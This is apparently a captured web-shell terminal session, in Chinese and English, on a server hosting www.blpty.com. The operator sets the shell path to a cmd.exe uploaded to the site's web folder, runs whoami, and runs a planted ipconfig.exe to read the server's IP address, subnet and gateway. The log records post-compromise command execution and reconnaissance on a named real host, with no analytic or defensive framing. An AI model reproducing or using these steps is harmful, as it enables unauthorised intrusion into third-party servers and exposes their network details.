 www.blpty.com
www.blpty.com
[*] 基本信息 [ C:D:E:F: ]
e:\fxhost\blptycom\web\template\blpty\> setp E:\fxhost\blptycom\web\cmd.exe
设置终端路径为：E:\fxhost\blptycom\web\cmd.exe
e:\fxhost\blptycom\web\template\blpty\> whoami
nt authority\local service
拒绝访问。
c:\windows\system32\inetsrv\> ipfonfig.exe
'ipfonfig.exe' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv\> "E:\fxhost\blptycom\web\ipconfig.exe"
拒绝访问。
c:\windows\system32\inetsrv\> "E:\fxhost\blptycom\web\ipconfig.exe"
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 58.218.199.17
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 58.218.199.1
c:\windows\system32\inetsrv\>